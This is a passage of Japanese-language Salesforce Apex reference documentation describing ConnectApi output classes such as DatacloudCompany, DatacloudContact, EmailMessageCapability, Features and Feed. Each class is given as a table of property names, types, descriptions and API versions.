thumbnailUrl	String	スナップショットのサムネイル画像を取得するための参照元 URL。この URL には、OAuth ログイン情報でアクセスします。	32.0

#### 関連トピック:

[ConnectApi.DashboardComponentSnapshotCapability](#)

[ConnectApi.DatacloudCompanies クラス](#)

### ConnectApi.DatacloudCompany クラス

Data.com 会社に関する情報。

購入した会社および所有している会社については、すべての会社情報が表示されます。購入していない会社の情報では、一部の項目が非表示になります。非表示項目の全体または一部がアスタリスク「\*\*\*」で隠されます。

プロパティ名	型	説明	使用可能なバージョン
activeContacts	Integer	会社に勤務している有効な Data.com 取引先責任者の数。	32.0
address	ConnectApi.Address	会社の郵便住所。通常は、会社の実際の住所を示し、郵便番号、都道府県、市区町村、番地が含まれます。	32.0

プロパティ名	型	説明	使用可能なバージョン
annualRevenue	Double	会社の1年間の売上。年間売上は米ドルで測定されます。	32.0
companyId	String	会社の一意の数値識別子。これは会社のData.comの識別子です。	32.0
description	String	会社概要およびその業務を示す簡単な概要。	32.0
dunsNumber	String	一意の事業所を識別するために Dun & Bradstreet (D&B) が割り当てる、ランダムに生成された9桁の数値。	32.0
industry	String	「電気通信」、「農業」、「電子機器」など、業種の説明。	32.0
isInactive	Boolean	この会社が有効か (true)、否か (false) を示します。有効でない場合、会社のData.com情報は最新ではありません。	32.0
isOwned	Boolean	<ul style="list-style-type: none"> <li>• true:自分または所属する組織がこの会社を所有している。</li> <li>• false:自分も所属する組織もこの会社を所有していない。</li> </ul>	32.0
naicsCode	String	North American Industry Classification System (NAICS) コードは、企業のサービス指向の詳細を示すために作成されました。このコードの説明は、業務内容に焦点が絞られています。	32.0
naicsDescription	String	NAICS 分類の説明。	32.0
name	String	会社の名前。	32.0
numberOfEmployees	Integer	会社の従業員数。	32.0
ownership	String	会社形態の種別。 <ul style="list-style-type: none"> <li>• 公開</li> <li>• 非公開</li> <li>• 政府機関</li> <li>• その他</li> </ul>	32.0

プロパティ名	型	説明	使用可能なバージョン
phoneNumbers	<a href="#">ConnectApi.PhoneNumber</a>	会社の電話番号のリスト (種別を含む)。次に、電話番号の種別の例を示します。 <ul style="list-style-type: none"><li>モバイル</li><li>職場</li><li>Fax</li></ul>	32.0
sic	<a href="#">String</a>	Standard Industrial Codes (SIC) は、会社が提供するサービス種別を示す採番規則です。4桁の値で表されます。	32.0
sicDescription	<a href="#">String</a>	SIC 分類の説明。	32.0
site	<a href="#">String</a>	会社の拠点。たとえば、本社、単一拠点、支社などです。 会社の組織上の状況。 <ul style="list-style-type: none"><li>支社: 本社に対して従属的な位置付け。</li><li>本社: 支社または関連子会社を持つ親会社。</li><li>単一拠点: 関連子会社または支社が存在しない単一企業。</li></ul>	32.0
tickerSymbol	<a href="#">String</a>	公開証券取引所で取引される、会社を一意に識別する記号。	32.0
tradeStyle	<a href="#">String</a>	会社の事業活動に使用する正式名称。	32.0
updatedAt	<a href="#">Datetime</a>	会社の情報に最後に変更を加えた日付。	32.0
website	<a href="#">String</a>	会社のホームページの標準 URL。	32.0
yearStarted	<a href="#">String</a>	会社の創立年。	32.0

## ConnectApi.DatacloudCompanies クラス

特定の注文で購入されたすべての会社、ページ URL、およびその注文に含まれる会社の数を表示します。

プロパティ名	型	説明	使用可能なバージョン
companies	<a href="#">ConnectApi.DatacloudCompany</a>	1つの注文に含まれる会社の詳細なリスト。	32.0
currentPageUrl	<a href="#">String</a>	会社のリストの現在のページのURL。	32.0
nextPageUrl	<a href="#">String</a>	次のページを識別する ChatterREST API URL。次のページがない場合は <code>null</code> 。	32.0
previousPageUrl	<a href="#">String</a>	現在のページの前に表示された、会社のリストの前のページのURL。この値が <code>null</code> の場合、前のページはありません。	32.0
total	<a href="#">Integer</a>	注文に含まれる会社の数。ページサイズでこの数字を除算することで、表示するページの数进行計算できます。デフォルトのページサイズは 25 です。	32.0

## ConnectApi.DatacloudContact

Data.com の取引先責任者に関する情報。

購入した取引先責任者については、すべての取引先責任者情報が表示されます。購入していない取引先責任者の情報では、一部の項目が非表示になります。非表示項目の全体または一部がアスタリスク「\*\*\*」で隠されます。

プロパティ名	型	説明	使用可能なバージョン
address	<a href="#">ConnectApi.Address</a>	取引先責任者のビジネス用のメールアドレス。	32.0
companyId	<a href="#">String</a>	取引先責任者が勤務する会社の一意の数値識別子。これは会社の Data.com の識別子です。	32.0
companyName	<a href="#">String</a>	取引先責任者が勤務する会社の名前。	32.0
contactId	<a href="#">String</a>	取引先責任者の一意の数値識別子。これは取引先責任者の Data.com の識別子です。	32.0
department	<a href="#">String</a>	取引先責任者が勤務する会社の部門。次に、部門の例を示します。 <ul style="list-style-type: none"> <li>工学技術</li> </ul>	32.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>IT</li> <li>マーケティング</li> <li>セールス</li> </ul>	
email	String	取引先責任者の最新のビジネス用メールアドレス。	32.0
firstName	String	取引先責任者の名。	32.0
isInactive	Boolean	この取引先責任者が有効か (true)、否か (false)。有効でない場合、取引先責任者の Data.com 情報は最新ではありません。	32.0
isOwned	Boolean	この取引先責任者が所有されているか (true)、否か (false)。	32.0
lastName	String	取引先責任者の姓。	32.0
level	String	会社での人の役職レベルを指定する人事の表示ラベル。次に、レベルの例を示します。 <ul style="list-style-type: none"> <li>最高経営責任者レベル</li> <li>ディレクター</li> <li>マネージャ</li> <li>スタッフ</li> </ul>	32.0
phoneNumbers	ConnectApi.PhoneNumber	取引先責任者の電話番号。直通のビジネス用電話番号、携帯電話番号、会社の本社の電話番号が含まれる場合があります。電話番号の種別も示されます。	32.0
title	String	CEO や副社長など、取引先責任者の役職。	32.0
updatedAtDate	Datetime	取引先責任者の情報に最後に変更を加えた日付。	32.0

#### 関連トピック:

[ConnectApi.DatacloudContacts](#)

### ConnectApi.DatacloudContacts

特定の注文で購入されたすべての取引先責任者、ページ URL、およびその注文の取引先責任者数を表示します。

プロパティ名	型	説明	使用可能なバージョン
contacts	List<ConnectApi.DatacloudContact>	購入された取引先責任者の詳細リスト。	32.0
currentPageUrl	String	取引先責任者の現在のページへの URL。	32.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	32.0
previousPageUrl	String	取引先責任者の前のページへの URL。前のページがない場合、この値は <code>null</code> になります。	32.0
total	Integer	この注文に関連付けられた取引先責任者の数。1 ページに表示される取引先責任者の数より大きくなる場合があります。	32.0

## ConnectApi.DatacloudOrder クラス

Datacloud Order を表します。

プロパティ名	型	説明	使用可能なバージョン
entityUrl	String	この注文で購入された取引先責任者または会社のリストへの URL。	32.0
id	String	注文情報の追跡に使用される固有番号。	32.0
purchaseCount	Integer	この注文で購入された取引先責任者または会社の数。	32.0
purchaseDate	Datetime	この注文の購入日。	32.0
url	String	この注文の GET 要求 URL。	32.0

## ConnectApi.DatacloudPurchaseUsage クラス

月次およびリストプールユーザの Data.com のポイント利用状況に関する情報。

プロパティ名	型	説明	使用可能なバージョン
listpoolCreditsAvailable	Integer	組織のクレジットのプールで使用できるポイントまたはクレジット。このクレジットのプールは、組織	32.0

プロパティ名	型	説明	使用可能なバージョン
		のリストプールユーザが使用できません。	
listpoolCreditsUsed	Integer	レコードを購入するためにリストプールユーザが使用する、クレジットのプールから使用されたポイントまたはクレジット。	32.0
monthlyCreditsAvailable	Integer	月次ユーザに割り当てられたクレジットの合計。使用しないクレジットは、各月末に期限切れになります。	32.0
monthlyCreditsUsed	Integer	今月、月次ユーザによって使用されるクレジット。	32.0

## ConnectApi.DateRecordField クラス

[ConnectApi.LabeledRecordField](#) クラスのサブクラス

日付を含むレコード項目。

名前	型	説明	使用可能なバージョン
dateValue	Datetime	機械可読の日付。 後の 00:00:00.000Z 文字を無視します。	29.0

## ConnectApi.DeleteIntent

ソーシャル投稿の削除インテント。

プロパティ名	型	説明	使用可能なバージョン
managedSocialAccount	<a href="#">ConnectApi.ManagedSocialAccount</a>	ソーシャル投稿を削除する管理ソーシャルアカウント。	45.0

関連トピック:

[ConnectApi.DeleteIntents](#)

## ConnectApi.DeleteIntents

ソーシャル投稿の削除インテントのリスト。

プロパティ名	型	説明	使用可能なバージョン
deletes	<a href="#">List&lt;ConnectApi.DeleteIntent&gt;</a>	ソーシャル投稿の削除インテントのリスト。	45.0

関連トピック:

[ConnectApi.SocialPostIntents](#)

### ConnectApi.DeleteSocialPostIntent

ソーシャル投稿の削除インテント。

プロパティ名	型	説明	使用可能なバージョン
socialAccountId	<a href="#">String</a>	ソーシャル投稿を削除したソーシャルアカウントの ID。	46.0
socialPostId	<a href="#">String</a>	削除するソーシャル投稿の ID。	46.0

### ConnectApi.DigestJob

正常にキューに追加された API ダイジェストジョブ要求を表します。

プロパティ名	型	説明	使用可能なバージョン
period	<a href="#">ConnectApi.DigestPeriod</a>	Chatter メールダイジェストに含める期間。値は次のとおりです。 <ul style="list-style-type: none"> <li>DailyDigest — メールに前日の最新の投稿が最大で 50 個含まれます。</li> <li>WeeklyDigest — メールに先週の最新の投稿が最大で 50 個含まれます。</li> </ul>	37.0

### ConnectApi.DirectMessageCapability

この機能があるフィード要素は、ダイレクトメッセージです。

プロパティ名	型	説明	使用可能なバージョン
memberChanges	<a href="#">ConnectApi.DirectMessageMemberActivityPage</a>	ダイレクトメッセージのメンバー活動。最近の活動から順に表示されます。	40.0

プロパティ名	型	説明	使用可能なバージョン
members	<a href="#">ConnectApi.DirectMessageMemberPage</a>	ダイレクトメッセージに含まれるメンバー。	39.0
originalMembers	<a href="#">ConnectApi.DirectMessageMemberPage</a>	ダイレクトメッセージの元のメンバー。	40.0
subject	<a href="#">String</a>	ダイレクトメッセージの件名。	39.0

関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

## ConnectApi.DirectMessageMemberActivity

ダイレクトメッセージメンバーの活動。

プロパティ名	型	説明	使用可能なバージョン
activityDate	<a href="#">Datetime</a>	ダイレクトメッセージメンバーの活動日。	40.0
actor	<a href="#">ConnectApi.UserSummary</a>	ダイレクトメッセージメンバーシップを変更したユーザ。	40.0
membersAdded	<a href="#">ConnectApi.DirectMessageMemberPage</a>	活動の一部としてダイレクトメッセージに追加されたメンバー。	40.0
membersRemoved	<a href="#">ConnectApi.DirectMessageMemberPage</a>	活動の一部としてダイレクトメッセージから削除されたメンバー。	40.0

関連トピック:

[ConnectApi.DirectMessageMemberActivityPage](#)

## ConnectApi.DirectMessageMemberActivityPage

ダイレクトメッセージメンバー活動のページ。

プロパティ名	型	説明	使用可能なバージョン
activities	<a href="#">List&lt;ConnectApi.DirectMessageMemberActivity&gt;</a>	ダイレクトメッセージメンバー活動のコレクション。	40.0

プロパティ名	型	説明	使用可能なバージョン
currentPageToken	String	現在のページを識別するトークン。	40.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	40.0
nextPageToken	String	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	40.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	40.0

#### 関連トピック:

[ConnectApi.DirectMessageCapability](#)

### ConnectApi.DirectMessageMemberPage

ダイレクトメッセージメンバーのコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageToken	String	ダイレクトメッセージメンバーの現在のページにアクセスするためのページトークン。	39.0
currentPageUrl	String	ダイレクトメッセージメンバーの現在のページへの URL。	39.0
nextPageToken	String	ダイレクトメッセージメンバーの次のページにアクセスするためのページトークン。	39.0
nextPageUrl	String	ダイレクトメッセージメンバーの次のページへの URL。	39.0
users	List<ConnectApi.UserSummary>	ダイレクトメッセージメンバーのコレクション。	39.0

#### 関連トピック:

[ConnectApi.DirectMessageCapability](#)

[ConnectApi.DirectMessageCapability](#)

[ConnectApi.DirectMessageMemberActivity](#)

### ConnectApi.DownVoteSummary

マイナス投票の概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

その他のプロパティはありません。

## ConnectApi.EditCapability

フィード要素またはコメントにこの機能がある場合、権限を持つユーザが編集できます。

プロパティ名	型	説明	使用可能なバージョン
<code>isEditRestricted</code>	<a href="#">Boolean</a>	このフィード要素またはコメントの編集が制限されているかどうかを指定します。 <code>true</code> の場合、コンテキストユーザはこのフィード要素またはコメントを編集できません。 <code>false</code> の場合、コンテキストユーザにこのフィード要素またはコメントを編集する権限がある場合とない場合があります。コンテキストユーザがフィード要素またはコメントを編集できるかどうかを判別するには、 <a href="#">isFeedElementEditableByMe (communityId, feedElementId)</a> または <a href="#">isCommentEditableByMe (communityId, commentId)</a> メソッドを使用します。	34.0
<code>isEditableByMeUrl</code>	<a href="#">String</a>	コンテキストユーザがこのフィード要素またはコメントを編集できるかどうかをチェックするための URL。	34.0
<code>lastEditedBy</code>	<a href="#">ConnectApi.Actor</a>	このフィード要素またはコメントを最後に編集したユーザ。	34.0
<code>lastEditedDate</code>	<a href="#">Datetime</a>	このフィード要素またはコメントの最終編集日。	34.0
<code>latestRevision</code>	<a href="#">Integer</a>	このフィード要素またはコメントの最新リビジョン。	34.0
<code>relativeLastEditedDate</code>	<a href="#">String</a>	相対的な最終編集日 (「2 時間前」など)。	34.0

関連トピック:

[ConnectApi.CommentCapabilities](#)

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.EmailAddress

メールアドレス。

名前	型	説明	使用可能なバージョン
displayName	String	メールアドレスの表示名。	29.0
emailAddress	String	メールアドレス。	29.0
relatedRecord	<a href="#">ConnectApi.RecordSummary</a> クラス	関連レコードの概要 (取引先責任者やユーザの概要など)。	36.0

関連トピック:

[ConnectApi.EmailMessageCapability](#)

## ConnectApi.EmailAttachment

メールメッセージのメール添付ファイル。

プロパティ名	型	説明	使用可能なバージョン
attachment	<a href="#">ConnectApi.RecordSummary</a>	添付ファイルのレコード概要。	36.0
contentType	String	添付ファイルの種別。	36.0
fileName	String	添付ファイルの名前。	36.0

関連トピック:

[ConnectApi.EmailMessageCapability](#)

## ConnectApi.EmailMergeFieldInfo

オブジェクトとその差し込み項目の対応付け。

プロパティ名	型	説明	使用可能なバージョン
entityToMergeFieldsMap	<a href="#">Map&lt;String, ConnectApi.EmailMergeFieldCollectionInfo&gt;</a>	複数のオブジェクトとそれらの差し込み項目のコレクションの対応付け。	39.0

## ConnectApi.EmailMergeFieldCollectionInfo

オブジェクトの差し込み項目。

プロパティ名	型	説明	使用可能なバージョン
mergeFields	<a href="#">List&lt;String&gt;</a>	単一オブジェクトの差し込み項目のリスト。	39.0

関連トピック:

[ConnectApi.EmailMergeFieldInfo](#)

## ConnectApi.EmailMessageCapability

フィード要素にこの機能がある場合、ケースからのメールメッセージが含まれます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
attachments	<a href="#">List&lt;ConnectApi.EmailAttachment&gt;</a>	メールメッセージの添付ファイル。	36.0
bccAddresses	<a href="#">List&lt;ConnectApi.EmailAddress&gt;</a>	メールメッセージの BCC アドレス。	36.0
body	<a href="#">String</a>	メールメッセージの本文。	36.0
ccAddresses	<a href="#">List&lt;ConnectApi.EmailAddress&gt;</a>	メールメッセージの CC アドレス。	36.0
direction	<a href="#">ConnectApi.EmailMessageDirection</a>	メールメッセージの方向。値は次のとおりです。 <ul style="list-style-type: none"> <li>Inbound — インバウンドメッセージ (顧客が送信)。</li> <li>Outbound — アウトバウンドメッセージ (サポートエージェントが顧客に送信)。</li> </ul>	32.0
emailMessageId	<a href="#">String</a>	メールメッセージの ID。	32.0
fromAddress	<a href="#">ConnectApi.EmailAddress</a>	メールメッセージの送信元アドレス。	36.0
htmlExpandEmailThread	<a href="#">Integer</a>	前のメールスレッドの開始位置。	47.0

プロパティ名	型	説明	使用可能なバージョン
isRichText	Boolean	メールメッセージの本文がリッチテキスト形式かどうかを示します。	36.0
status	ConnectApi. EmailMessageStatus	ケースのメールメッセージの状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>DraftStatus</li> <li>ForwardedStatus</li> <li>NewStatus</li> <li>ReadStatus</li> <li>RepliedStatus</li> <li>SentStatus</li> </ul>	47.0
subject	String	メールメッセージの件名。	32.0
textBody	String	メールメッセージの本文。  <b>重要:</b> バージョン 36.0 以降では、body プロパティを使用します。	32.0 ~ 35.0
toAddresses	List<ConnectApi. EmailAddress>	メールメッセージの宛先アドレス。	32.0
totalAttachments	Integer	メールメッセージの添付ファイルの合計数。	38.0

## 関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

## ConnectApi.Emoji

絵文字。

プロパティ名	型	説明	使用可能なバージョン
category	String	絵文字のカテゴリ。	39.0
shortcut	String	絵文字のショートカット。	39.0
unicodeCharacter	String	絵文字の Unicode 文字。	39.0

## 関連トピック:

[ConnectApi.EmojiCollection](#)

## ConnectApi.EmojiCollection

絵文字のコレクション。

プロパティ名	型	説明	使用可能なバージョン
emojis	<a href="#">List&lt;ConnectApi.Emoji&gt;</a>	絵文字のコレクション。	39.0

関連トピック:

[ConnectApi.SupportedEmojis](#)

## ConnectApi.EnhancedLinkCapability

フィード要素にこの機能がある場合、アイコン、タイトル、説明などの補足情報を表示するリンクがありません。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
description	<a href="#">String</a>	最大 500 文字の説明。	32.0
icon	<a href="#">ConnectApi.Icon</a>	アイコン。	32.0
linkRecordId	<a href="#">String</a>	リンク URL が Salesforce レコードを参照する場合に、そのリンクに関連付けられた ID。	32.0
linkUrl	<a href="#">String</a>	使用可能なコンテンツをインライン表示できない場合の詳細ページへのリンク URL。	32.0
title	<a href="#">String</a>	詳細ページのタイトル。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.EntityLabel

エンティティの表示ラベル。

プロパティ名	型	説明	使用可能なバージョン
label	<a href="#">String</a>	エンティティのローカライズされた表示ラベル (単数形)。	40.0

プロパティ名	型	説明	使用可能なバージョン
labelPlural	<a href="#">String</a>	エンティティのローカライズされた表示ラベル (複数形)。	40.0

関連トピック:

[ConnectApi.RecordSummary クラス](#)

## ConnectApi.EntityLinkSegment クラス

[ConnectApi.MessageSegment クラス](#)のサブクラス

名前	型	説明	使用可能なバージョン
motif	<a href="#">ConnectApi.Motif クラス</a>	エンティティ種別 (ファイル、グループ、レコード、ユーザ) を指定する小、中、大の一連のアイコン。motifにはオブジェクトのベース色を含めることもできます。	28.0
reference	<a href="#">ConnectApi.Reference</a>	該当する場合は Link オブジェクトへの参照、それ以外の場合は null	28.0

## ConnectApi.EntityRecommendation

Chatter のおすすめ、カスタムおすすめ、静的なおすすめ。

[ConnectApi.AbstractRecommendation](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
actOnUrl	<a href="#">String</a>	ユーザ、ファイル、グループ、トピック、およびレコードの entity 種別では、POST 要求にこの Chatter REST URL を使用しておすすめに対するアクションを実行します。  カスタムおすすめなどの <code>ConnectApi.RecommendedObject</code> entity 種別では、 <a href="#">ConnectApi.PlatformAction クラス</a> の <code>actionUrl</code> プロパティを使用しておすすめに対するアクションを実行します。	32.0

プロパティ名	型	説明	使用可能なバージョン
action	<a href="#">ConnectApi.RecommendationActionType</a>	おすすめに対して実行するアクションを指定します。 <ul style="list-style-type: none"> <li>follow — ファイル、レコード、トピック、またはユーザをフォローします。</li> <li>join — グループに参加します。</li> <li>view — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。</li> </ul>	32.0
entity	<a href="#">ConnectApi.Actor</a>	受信者がアクションを実行することをすすめられたエンティティ。	32.0

## ConnectApi.Extension

拡張。

プロパティ名	型	説明	使用可能なバージョン
alternativeRepresentation	<a href="#">ConnectApi.Alternative</a>	拡張の代替表現。	40.0
attachmentId	<a href="#">String</a>	拡張機能の添付 ID。	41.0
extensionId	<a href="#">String</a>	拡張機能の ID。	40.0
payload	<a href="#">String</a>	拡張に関連付けられているペイロード。	40.0
payloadVersion	<a href="#">String</a>	拡張に関連付けられているペイロードの構造を特定するペイロードバージョン。	40.0

関連トピック:

[ConnectApi.ExtensionsCapability](#)

## ConnectApi.ExtensionDefinition

拡張の定義。

プロパティ名	型	説明	使用可能なバージョン
canAccess	<a href="#">Boolean</a>	拡張機能がフィード要素に関連付けられているときに、ユーザが拡張機能にアクセスできるかどうかを示します。	40.0

プロパティ名	型	説明	使用可能なバージョン
canCreate	Boolean	ユーザが組織内で拡張機能付きフィード要素を作成できるかどうかを示します。	40.0
createdDate	Datetime	拡張機能が作成された日付。	40.0
description	String	拡張機能の説明。	40.0
iconUrl	String	拡張機能のアイコンの URL。	40.0
id	String	拡張機能の ID。	40.0
informationCollection	List<ConnectApi. AbstractExtension Information>	拡張機能の情報のコレクション。	40.0
isEnabledInCommunity	Boolean	コミュニティで拡張機能が有効になっているかどうかを示します。	40.0 のみ
isEnabledInLightningPublisher	Boolean	Lightning パブリッシャーで拡張機能が有効になっているかどうかを示します。	40.0 のみ
name	String	拡張機能の名前。	40.0
position	Integer	パブリッシャーで拡張機能が表示される位置。	41.0

#### 関連トピック:

[ConnectApi.ExtensionDefinitions](#)

### ConnectApi.ExtensionDefinitions

拡張機能の定義のコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageToken	String	現在のページを識別するトークン。	40.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	40.0
extensionDefinitions	List<ConnectApi. ExtensionDefinition>	拡張機能の定義のコレクション。	40.0
nextPageToken	String	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	40.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	40.0

プロパティ名	型	説明	使用可能なバージョン
total	<a href="#">Integer</a>	返される拡張機能の合計数。	40.0

## ConnectApi.ExtensionsCapability

フィード要素にこの機能がある場合、1つ以上の拡張機能の添付があります。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
items	<a href="#">List&lt;ConnectApi.Extension&gt;</a>	フィード要素に関連付けられている拡張のリスト。	40.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.ExternalFilePermissionInformation

外部ファイルの権限情報。

プロパティ名	型	説明	使用可能なバージョン
externalFilePermissionTypes	<a href="#">List&lt;ConnectApi.ContentHubPermissionType&gt;</a>	外部ファイルの親フォルダに対して使用可能な権限タイプ。外部ファイル以外か、 <code>includeExternalFilePermissionsInfo</code> が <code>false</code> の場合は <code>null</code> 。	39.0
externalFilePermissionsFailure	<a href="#">Boolean</a>	外部ファイル情報の取得に失敗したか、 <code>includeExternalFilePermissionsInfo</code> が <code>false</code> の場合は <code>true</code> 。それ以外の場合は <code>false</code> 。	39.0
externalFilePermissionsInfoFailureReason	<a href="#">String</a>	障害が発生して <code>includeExternalFilePermissionsInfo</code> が <code>true</code> の場合は障害の説明。それ以外の場合は <code>null</code> 。	39.0
externalFileSharingStatus	<a href="#">ConnectApi.ContentHubExternalItemSharingType</a>	外部ファイルの共有状況。値は次のとおりです。 <ul style="list-style-type: none"> <li><code>DomainSharing</code> — ファイルはドメインと共有されています。</li> </ul>	39.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>PrivateSharing — ファイルは非公開か、個人とのみ共有されています。</li> <li>PublicSharing — ファイルは公開され、共有されています。</li> </ul> 値は、外部ファイル以外か、includeExternalFilePermissionsInfoが false の場合は、null です。	
repositoryPublicGroups	List<ConnectApi.RepositoryGroupSummary>	外部リポジトリ内の使用可能な公開グループ。外部ファイル以外か、includeExternalFilePermissionsInfoが false の場合は null。	39.0

#### 関連トピック:

[ConnectApi.AbstractRepositoryFile](#)

## ConnectApi.Features

組織のコンテキストユーザが使用できる機能。

プロパティ	型	説明	使用可能なバージョン
activityReminderNotificationsEnabled	Boolean	将来の使用のために予約されています。	37.0
chatter	Boolean	Chatter が有効になっているかどうかを示します。	28.0
chatterActivity	Boolean	ユーザの詳細に Chatter 活動に関する情報が含まれるかどうかを示します。	28.0
chatterAnswers	Boolean	Chatter アンサーが有効になっているかどうかを示します。  <b>メモ:</b> Spring '18 リリースでは、Salesforce で Chatter アンサーがサポートされなくなりました。Chatter アンサーのユーザは、既存の Chatter アンサーデータについての投稿、回答、コメント、表示はできますが、サポートと更新は終了する予定です。Chatter の質問に移行することをお勧めします。詳細は、「 <a href="#">Spring '18 での Chatter アンサーのサポート終了</a> 」を参照してください。	29.0

プロパティ	型	説明	使用可能なバージョン
chatter GlobalInfluence	Boolean	ユーザの詳細にグローバル Chatter 活動が含まれるかどうかを示します。	28.0
chatterGroup Records	Boolean	Chatter グループにレコードを関連付けられるかどうかを指定します。	30.0
chatterGroup RecordSharing	Boolean	Chatter レコードがグループに追加されたとき、そのレコードがグループメンバー間で暗黙的に共有されるかどうかを指定します。	30.0
chatter Messages	Boolean	Chatter メッセージが有効かどうかを示します。	28.0
chatterTopics	Boolean	トピックが有効かどうかを示します。	28.0
communities Enabled	Boolean	Salesforce コミュニティが有効になっているかどうかを示します。	31.0
community Moderation	Boolean	コミュニティモデレーションが有効になっているかどうかを示します。	29.0
community Reputation	Boolean	コミュニティで評価が有効化されているかどうかを示します。	32.0
dashboard Component Snapshots	Boolean	ユーザがダッシュボードコンポーネントスナップショットを投稿できるかどうかを示します。	28.0
default Currency IsoCode	String	デフォルト通貨の ISO コード。multiCurrency が false の場合のみ有効です。	28.0
einstein VoiceEnabled	Boolean	将来の使用のために予約されています。	46.0
einstein VoiceInPilot Enabled	Boolean	将来の使用のために予約されています。	46.0
einstein VoiceLogging Enabled	Boolean	将来の使用のために予約されています。	46.0
einstein VoiceProviderId	Integer	将来の使用のために予約されています。	46.0
favorites Enabled	Boolean	Lightning のお気に入り有効かどうかを示します。	41.0
feedPolling	Boolean	将来の使用のために予約されています。	28.0

プロパティ	型	説明	使用可能なバージョン
feedStreamEnabled	Boolean	Chatter フィードのストリームが組織で有効になっているかどうかを示します。	39.0
files	Boolean	ファイルが Chatter REST API のリソースとして機能できるかどうかを示します。	28.0
filesOnComments	Boolean	ファイルをコメントに添付できるかどうかを示します。	28.0
forecasting3AggregatedEnabled	Boolean	モバイルクライアントで予測集計が有効化されているかどうかを示します。	38.0
forecastingEnabled	Boolean	予測が有効になっているかどうかを示します。	38.0
forecastingPeriodRange	Integer	予測期間の範囲。	38.0
forecastingPeriodStart	Integer	予測期間の開始インデックス。	38.0
forecastingPeriodType	ConnectApi.PeriodType	予測に使用する期間。値は次のとおりです。 <ul style="list-style-type: none"> <li>Month</li> <li>Quarter</li> <li>Week</li> <li>Year</li> </ul>	38.0
groupsCanFollow	Boolean	将来の使用のために予約されています。	28.0 ~ 29.0
ideas	Boolean	アイデアが有効になっているかどうかを示します。	29.0
liveAgentHostName	String	組織で設定された Live Agent ホスト名。	41.0
managedTopicsEnabled	Boolean	管理トピックが有効かどうかを示します。	32.0
maxEntitySubscriptionsPerStream	Integer	Chatter ストリームで登録できるフィード対応エンティティの最大数を示します。	39.0
maxFilesPerFeedItem	Integer	フィード項目に追加できるファイルの最大数を指定します。	36.0
maxStreamsPerPerson	Integer	ユーザが設定できる Chatter ストリームの最大数を示します。	39.0
mobileNotificationsEnabled	Boolean	将来の使用のために予約されています。	29.0

プロパティ	型	説明	使用可能なバージョン
multiCurrency	Boolean	組織がマルチ通貨を使用するか (true)、否か (false) を示します。false の場合、defaultCurrencyIsoCode はデフォルト通貨の ISO コードを示します。	28.0
offlineEditEnabled	Boolean	Salesforce for Android および Salesforce for iOS のモバイルクライアントに対するオフラインオブジェクト権限が有効かどうかを指定します。	37.0
publisherActions	Boolean	パブリッシャーアクションが有効かどうかを示します。	28.0
storeDataOnDevicesEnabled	Boolean	Salesforce for Android および Salesforce for iOS がモバイルデバイス上の安全な永続ストレージを使用してデータをキャッシュできるかどうかを示します。	30.0
thanksAllowed	Boolean	将来の使用のために予約されています。	28.0
trendingTopics	Boolean	トピックのトレンドが有効かどうかを示します。	28.0
userNavItemsEnabled	Boolean	ユーザが Lightning でナビゲーションバーをカスタマイズできるかどうかを示します。	41.0
viralInvitesAllowed	Boolean	既存の Chatter ユーザが同僚を Chatter に招待できるかどうかを示します。	28.0
wave	Boolean	Einstein Analytics (旧称 Wave) が有効になっているかどうかを示します。	36.0

## 関連トピック:

[getSettings\(\)](#)[ConnectApi.OrganizationSettings クラス](#)

## ConnectApi.Feed クラス

名前	型	説明	使用可能なバージョン
feedElementPostUrl	String	この件名に対するフィード要素を投稿するための Chatter REST API URL。	31.0
feedElements	ConnectApi.FeedElementPage	redirectedFeedType でフィード要素が指定されている場合はフィード要素のページ。それ以外の場合は null。	40.0
feedElementsUrl	String	フィード要素の Chatter REST API URL。	31.0
feedItemsUrl	String	フィード項目の Chatter REST API URL。	28.0 ~ 31.0

名前	型	説明	使用可能なバージョン
isModifiedUrl	<a href="#">String</a>	フィードがいつ最終更新されたのかが記述された不透明トークンを含む <i>since</i> 要求パラメータがある Chatter REST API URL。フィードがニュースフィードでない場合は <code>null</code> を返します。この URL は、ニュースフィードをポーリングして更新する場合に使用します。  <b>⚠ 重要:</b> この機能は、フィードアンケートパイロットプログラムで使用可能です。このパイロットプログラムは終了し、新しい参加者を受け付けていません。	28.0
pinnedFeedElementsUrl	<a href="#">String</a>	固定表示フィード項目の URL。	41.0
redirectedFeedFilter	<a href="#">ConnectApi.FeedFilter</a>	<code>redirectedFeedType</code> で指定されたフィードの条件。それ以外の場合は <code>null</code> 。	42.0
redirectedFeedSort	<a href="#">ConnectApi.FeedSortOrder</a>	<code>redirectedFeedType</code> で指定されたフィードの並び替え順。それ以外の場合は <code>null</code> 。	42.0
redirectedFeedType	<a href="#">ConnectApi.FeedType</a>	<code>pageSize</code> が指定されている場合、返されるフィードを指定します。それ以外の場合は <code>null</code> 。	40.0
